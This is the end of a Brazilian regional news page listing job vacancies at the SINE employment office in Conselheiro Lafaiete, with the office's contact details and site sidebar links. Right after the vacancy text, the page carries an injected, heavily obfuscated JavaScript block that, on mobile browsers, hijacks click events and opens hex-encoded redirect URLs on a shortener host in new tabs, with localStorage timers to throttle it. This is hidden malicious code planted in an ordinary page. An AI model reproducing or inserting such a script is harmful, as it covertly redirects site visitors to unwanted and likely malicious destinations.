HOTEL</strong></td><td>PREPARAR O CAFÉ DA MANHÃ, ASSAR BOLOS E PÃES DE QUEIJO, POR A MESA, LAVAR LOUÇAS, AUXILIAR NA COZINHA QUANDO NECESSÁRIO. SER COMUNICATIVA E TER DISPONIBILIDADE DE HORÁRIO. TRABALHAR DE 05:30 A 14:30HS, PODENDO HAVER MODIFICAÇÕES. DEVIDO AO HORÁRIO DE CHEGADA, É IMPRESCINDÍVEL MORAR NOS BAIRROS PRÓXIMOS AO CENTRO DA CIDADE (SÃO SEBASTIÃO, CARIJÓS, BNH, LOURDES) OU TER VEÍCULO PRÓPRIO.</td></tr><tr><td><strong>6852993</strong></td><td><strong>COZINHEIRO</strong></td><td>TER EXPERIÊNCIA. PREPARAR AS REFEIÇÕES DAS PESSOAS DA EMPRESA (CAFÉ, ALMOÇO E LANCHE) E MANTER A ORDEM DO LOCAL TRABALHADO. TRABALHAR DE 8 AS 17HS EM LAFAIETE. VAGAS PARA CANDIDATOS DE LAFAIETE.</td></tr><tr><td><strong>6344046</strong></td><td><strong>&nbsp;EMPREGADA DOMÉSTICA&nbsp;</strong></td><td>TER EXPERIÊNCIA COMPROVADA NA CARTEIRA. LAVAR, PASSAR E REALIZAR SERVIÇO DE LIMPEZA NO GERAL. TEM QUE MORAR IMEDIAÇÕES DO BAIRRO MUSEU E TER DISPONIBILIDADE DE HORÁRIO. VAGAS PARA CANDIDATAS DE LAFAIETE</td></tr><tr><td><strong>6814188</strong></td><td><strong>ENCANADOR&nbsp;</strong></td><td>EXPERIÊNCIA MÍNIMA DE 1 MESES COM REGISTRO EM CTPS; OPERACIONALIZAM PROJETOS DE INSTALAÇÕES DE TUBULAÇÕES, DEFINEM TRAÇADOS E DIMENSIONAM TUBULAÇÕES, ESPECIFICAM, QUANTIFICAM E INSPECIONAM MATERIAIS, PREPARAM LOCAIS PARA INSTALAÇÕES, REALIZAM PRÉ-MONTAGEM E INSTALAM TUBULAÇÕES. REALIZAM TESTES OPERACIONAIS DE PRESSÃO DE FLUIDOS E TESTES DE ESTANQUEIDADE. TRABALHAR NA MINA DE FÁBRICA E VIGA; VAGAS PARA CANDIDATOS DE CONSELHEIRO LAFAIETE E CONGONHAS.</td></tr><tr><td><strong>6822681</strong></td><td><strong>INSTRUTOR NO ENSINO PROFISSIONALIZANTE</strong></td><td>EXPERIÊNCIA MÍNIMA 6 MESES COM REGISTRO EM CTPS; GRADUAÇÃO EM ADMINISTRAÇÃO OU PSICOLOGIA. MINISTRARÁ AULAS SOBRE: DESENVOLVIMENTO PESSOAL E DESENVOLVIMENTO ADMINISTRATIVO. EX.: CONSTITUIÇÃO DE UMA EMPRESA, MATEMÁTICA ADMINISTRATIVA, FLUXO DE CAIXA, LEIS TRABALHISTAS ENTRE OUTROS CONTEÚDOS DA ÁREA, EMPREENDEDORISMO, RELAÇÕES INTERPESSOAIS E TRABALHO EM EQUIPE, TÉCNICAS DE VENDAS, ENTRE OUTROS CONTEÚDOS DA ÁREA. VAGAS PARA CANDIDATOS LAFAIETE.</td></tr><tr><td><strong>6831344</strong></td><td><strong>MECÂNICO DE BICICLETAS</strong></td><td>06 MESES DE EXPERIÊNCIA COM MANUTENÇÃO GERAL DE BICICLETAS. DESEJÁVEL ENSINO MÉDIO COMPLETO. MORADORES DE LAFAIETE.</td></tr><tr><td><strong>6846763</strong></td><td><strong>MONTADOR DE ESTRUTURAS METÁLICAS</strong></td><td>EXPERIÊNCIA MÍNIMA DE 6 MESES COM REGISTRO EM CTPS; ENSINO FUNDAMENTAL COMPLETO; VAGAS PARA CANDIDATOS DE LAFAIETE.</td></tr><tr><td><strong>6847034</strong></td><td><strong>OFICIAL DE SERVIÇOS GERAIS</strong></td><td>EXPERIÊNCIA. ENSINO FUNDAMENTAL COMPLETO. LIMPEZA DE PISCINAS, SAUNA, BANHEIROS, ÁREA EXTERNA, SALÃO; ORGANIZAÇÃO DE SALÕES DE FESTAS; REALIZAR SERVIÇOS EXTERNOS, COMO ENTREGA DE CORRESPONDÊNCIAS E DOCUMENTOS; ENTRE OUTRAS ATIVIDADES RELATIVAS À FUNÇÃO. TRABALHAR EM HORÁRIO DE REVEZAMENTO. VAGA PARA CANDIDATOS DE LAFAIETE.</td></tr><tr><td><strong>6840494</strong></td><td><strong>PADEIRO</strong></td><td>EXPERIÊNCIA MÍNIMA DE 6 MESES. PLANEJAR A PRODUÇÃO E PREPARAR MASSAS DE PÃO E SIMILARES. FAZER PÃES, BOLACHAS E BISCOITOS. TRABALHAR EM CONFORMIDADE COM AS NORMAS E PROCEDIMENTOS TÉCNICOS E DE QUALIDADE, SEGURANÇA, HIGIENE, SAÚDE E PRESERVAÇÃO AMBIENTAL. VAGAS PARA CANDIDATOS DE CONSELHEIRO LAFAIETE.</td></tr><tr><td><strong>6846772</strong></td><td><strong>PEDREIRO (ELETRICISTA)</strong></td><td>&nbsp;EXPERIÊNCIA MÍNIMA DE 6 MESES COM REGISTRO EM CTPS; ENSINO FUNDAMENTAL COMPLETO; PEDREIRO QUE REALIZA ATIVIDADES DE INSTALAÇÕES ELÉTRICAS EM OBRAS DE CONSTRUÇÃO CIVIL. TRABALHAR EM CONSELHEIRO LAFAIETE. VAGAS PARA CANDIDATOS DE LAFAIETE.</td></tr><tr><td><strong>6849328</strong></td><td><strong>PINTOR DE AUTOMÓVEIS</strong></td><td>TER EXPERIÊNCIA COM PINTURA AUTOMOTIVA. VAGA PARA MORADORES DE LAFAIETE.</td></tr></tbody></table></figure>



<p><strong>&nbsp;</strong></p>



<p><strong>VAGA EXCLUSIVA PARA PESSOAS COM DEFICIÊNCIA – PCD</strong><strong>&nbsp;</strong></p>



<figure class="wp-block-table"><table><tbody><tr><td><strong>6822866</strong></td><td><strong>VENDEDOR INTERNO</strong></td><td>VAGA EXCLUSIVA PARA PESSOAS COM DEFICIÊNCIA. DESEJÁVEL CURSO SUPERIOR COMPLETO OU EM ANDAMENTO. PACOTE OFFICE (EXCEL/INTERMEDIÁRIO). RESPONSÁVEL POR ASSEGURAR A PROMOÇÃO DE VENDAS DE CIMENTO. REALIZAR O ATENDIMENTO ATIVO E RECEPTIVO AOS CLIENTES POR MEIO DOS CANAIS DE COMUNICAÇÃO DA EMPRESA. ACOMPANHAR OS RELATÓRIOS DIÁRIOS DE VENDAS, INADIMPLÊNCIA E PROSPECÇÃO DE NOVOS CLIENTES. ATUAR EM COLABORAÇÃO COM OS CONSULTORES EXTERNOS. VAGAS PARA MORADORES DE LAFAIETE.</td></tr></tbody></table></figure>



<p>AS VAGAS ESTARÃO DISPONÍVEIS NAS UNIDADES DO SINE ENQUANTO HOUVER LIMITE DE ENCAMINHAMENTO. LEMBRANDO QUE TODOS OS SERVIÇOS OFERTADOS PELO SINE, TAMBÉM PODEM SER ACESSADOS DO CONFORTO&nbsp;DE SUAS CASAS, ATRAVÉS DO SITE HTTPS://EMPREGABRASIL.MTE.GOV.BR/ OU PELO APP SINE FÁCIL.</p>



<p>SINE CONSELHEIRO LAFAIETE</p>



<p>ENDEREÇO: RUA MARECHAL FLORIANO, N° 135 A, CENTRO TELEFONE: (<strong><u>31) 99239-4646</u></strong>&nbsp;HORÁRIO DE FUNCIONAMENTO: SEGUNDA A SEXTA-FEIRA DE 08 ÀS 17H</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx53x7ax41x32x63x392','length','_blank','mobileCheck','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6cx54x66x33x63x353','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x4bx30x63x350','random','-local-storage','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x62x37x63x327','stopPropagation','4051490VdJdXO','test','open','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6ax41x72x36x63x366','12075252qhSFyR','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx46x49x6cx38x63x348','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx70x74x54x35x63x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx77x55x58x31x63x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx54x4fx50x34x63x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx72x68x51x39x63x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Matérias que você também vai gostar:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 3; --relposth-columns_m: 2"><a href="https://correiodeminas.com.br/2018/01/18/vagas-do-dia-18-01-2018-sine-ouro-branco/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/emprego-novo-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Vagas do dia 18/01/2018 - SINE Ouro Branco</h2></div></div></a><a href="https://correiodeminas.com.br/2023/07/13/sobram-empregos-no-sine-de-ouro-branco-mg-sao-mais-de-26-vagas-nesta-quinta-feira-13/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/empregos25-3-2-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Sobram empregos no Sine de Ouro Branco (MG): são mais de 26 vagas nesta quinta-feira (13)</h2></div></div></a><a href="https://correiodeminas.com.br/2018/05/08/vagas-do-dia-08-05-2018-sine-lafaiete/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/emprego-novo-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Vagas do dia 08/05/2018 - SINE Lafaiete</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2023/05/15/segunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete/" data-a2a-title="Segunda-feira de grandes oportunidades de emprego no Sine de Lafaiete"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F05%2F15%2Fsegunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete%2F&amp;linkname=Segunda-feira%20de%20grandes%20oportunidades%20de%20emprego%20no%20Sine%20de%20Lafaiete" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F05%2F15%2Fsegunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete%2F&amp;linkname=Segunda-feira%20de%20grandes%20oportunidades%20de%20emprego%20no%20Sine%20de%20Lafaiete" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F05%2F15%2Fsegunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete%2F&amp;linkname=Segunda-feira%20de%20grandes%20oportunidades%20de%20emprego%20no%20Sine%20de%20Lafaiete" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F05%2F15%2Fsegunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete%2F&amp;linkname=Segunda-feira%20de%20grandes%20oportunidades%20de%20emprego%20no%20Sine%20de%20Lafaiete" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F05%2F15%2Fsegunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete%2F&amp;linkname=Segunda-feira%20de%20grandes%20oportunidades%20de%20emprego%20no%20Sine%20de%20Lafaiete" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F05%2F15%2Fsegunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete%2F&amp;linkname=Segunda-feira%20de%20grandes%20oportunidades%20de%20emprego%20no%20Sine%20de%20Lafaiete" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		<span class="cat-links">Publicado em <a href="https://correiodeminas.com.br/category/emprego/" rel="category tag">Emprego</a></span><span class="tags-links">Marcado com <a href="https://correiodeminas.com.br/tag/correiodeminas/" rel="tag">correiodeminas</a>, <a href="https://correiodeminas.com.br/tag/empregosvagas/" rel="tag">empregosvagas</a>, <a href="https://correiodeminas.com.br/tag/ofertavagas/" rel="tag">ofertavagas</a>, <a href="https://correiodeminas.com.br/tag/sineempregos/" rel="tag">sineempregos</a>, <a href="https://correiodeminas.com.br/tag/sinelafaiete/" rel="tag">sinelafaiete</a></span>
	</footer><!-- .entry-footer -->

</article><!-- #post-8628 -->

							<nav class="container navigation post-navigation">
			<h2 class="screen-reader-text">Navegação de post</h2>
			<div class="d-flex nav-links justify-content-between">
				<span class="nav-previous"><a href="https://correiodeminas.com.br/2023/05/15/incendio-em-carro-na-br-040-estaria-ligado-a-crime-e-eliminacao-de-provas/" rel="prev"><i class="fa fa-angle-left"></i>&nbsp;Incêndio em carro na BR 040 estaria ligado a crime e eliminação de provas</a></span><span class="nav-next"><a href="https://correiodeminas.com.br/2023/05/15/servidores-deflagram-greve-nesta-segunda-feira-em-lafaiete-mg/" rel="next">Servidores deflagram greve nesta segunda-feira em Lafaiete (MG)&nbsp;<i class="fa fa-angle-right"></i></a></span>			</div><!-- .nav-links -->
		</nav><!-- .post-navigation -->
		
				<!-- Sessão de Notícias no Celular -->	
				<div class="container-fluid p-4 news-subscription-section">
					<div class="container text-white py-4">
						<h3 class="mb-3">Receba Notícias Em Seu Celular</h3>
						<a href="https://chat.whatsapp.com/CK3t24tF4hZ0nagGgjNS45" targert="_blank" class="btn btn-warning text-dark font-weight-bold">Quero receber notícias no whatsapp</a>
					</div>
				</div>

				<div class="container mt-4">
					<div class="single-post-widget mt-4"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'alternating-thumbnails-a',
container: 'taboola-below-article-thumbnails',
placement: 'Below Article Thumbnails',
target_type: 'mix'
});
</script></div>				</div>

			</main><!-- #main -->

			</div><!-- #primary -->


	<div class="col-md-4 widget-area" id="right-sidebar">
<aside id="block-28" class="widget widget_block"><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'thumbnails-rr-article',
container: 'taboola-right-rail-thumbnails',
placement: 'Right Rail Thumbnails',
target_type: 'mix'
});
</script></aside><aside id="block-26" class="widget widget_block">
<h2 class="wp-block-heading">Mais Notícias</h2>
</aside><aside id="block-27" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/por-que-prefeitura-de-mg-decidiu-nao-cobrir-rombo-milionario-causado-por-crise-do-banco-master/" aria-label="Por que prefeitura de MG decidiu não cobrir rombo milionário causado por crise do Banco Master"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/banco-master-sp-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/por-que-prefeitura-de-mg-decidiu-nao-cobrir-rombo-milionario-causado-por-crise-do-banco-master/">Por que prefeitura de MG decidiu não cobrir rombo milionário causado por crise do Banco Master</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/sine-congonhas-oferece-inumeras-vagas-nesta-terca-feira20/" aria-label="Sine Congonhas oferece inúmeras vagas nesta terça-feira(20)"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2024/03/EMPREGO_URGENTE-4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" srcset="https://correiodeminas.com.br/wp-content/uploads/2024/03/EMPREGO_URGENTE-4-150x150.jpg 150w, https://correiodeminas.com.br/wp-content/uploads/2024/03/EMPREGO_URGENTE-4-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/sine-congonhas-oferece-inumeras-vagas-nesta-terca-feira20/">Sine Congonhas oferece inúmeras vagas nesta terça-feira(20)</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/vereador-erivelton-cobra-reavaliacao-de-radar-de-30-km-h-e-nova-passagem-elevada-na-br-040-faixa-sera-removida-amanha-21-e-velocicidade-volta-a-60km/" aria-label="Vereador Erivelton cobra reavaliação de radar de 30 km/h e nova passagem elevada na BR-040; faixa será removida amanhã (21) e velocicidade volta a 60km"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/eri-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/vereador-erivelton-cobra-reavaliacao-de-radar-de-30-km-h-e-nova-passagem-elevada-na-br-040-faixa-sera-removida-amanha-21-e-velocicidade-volta-a-60km/">Vereador Erivelton cobra reavaliação de radar de 30 km/h e nova passagem elevada na BR-040; faixa será removida amanhã (21) e velocicidade volta a 60km</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/pm-atende-ocorrencia-de-pancadaria-entre-casal-e-surpreende-com-apreensao-de-arma/" aria-label="PM atende ocorrência de pancadaria entre casal e surpreende com apreensão de arma"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/Giroflex-PM-foto-noturna-4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/pm-atende-ocorrencia-de-pancadaria-entre-casal-e-surpreende-com-apreensao-de-arma/">PM atende ocorrência de pancadaria entre casal e surpreende com apreensão de arma</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/dicas-para-gerir-o-tempo-ao-jogar-jogos-de-casino/" aria-label="Dicas para Gerir o Tempo ao Jogar Jogos de Casino"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/184df56e-b5c2-4e3b-a34a-5bb200762f58-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/dicas-para-gerir-o-tempo-ao-jogar-jogos-de-casino/">Dicas para Gerir o Tempo ao Jogar Jogos de Casino</a></li>
